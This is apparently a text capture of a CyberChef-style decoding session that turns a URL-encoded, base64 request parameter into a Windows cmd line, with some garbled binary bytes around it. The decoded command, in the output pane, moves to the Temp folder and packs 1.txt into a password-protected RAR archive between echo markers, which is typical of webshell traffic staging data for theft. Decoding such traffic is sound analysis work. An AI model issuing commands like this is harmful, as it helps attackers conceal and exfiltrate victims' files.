 Input
start: 69
end: 91
length: 22
length: 184
lines: 1
Tw&q8fb9d4c082c11=YNY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVBTZWNyZXRzUGFzc3cwcmRzIDEucmFyIDEudHh0JmVjaG8gZWZhOTIzYmE1MDQ
mY2QmZWNobyAxYTRiZTg4MTVlZjg%3D&yee092cda97a62=6iY21k
Output
start: 52
end: 68
length: 16
time: 0ms
length: 135
lines: 1
Oêñöýw.4óg5Ô.
cd /d "c:\\Windows\\Temp"&rar.exe a -PSecretsPassw0rds 1.rar 1.txt&echo efa923ba504&cd&echo 1a4be8815ef8Üòyí=ÙÇZ÷¶ºÜ.¢cmd
to Bake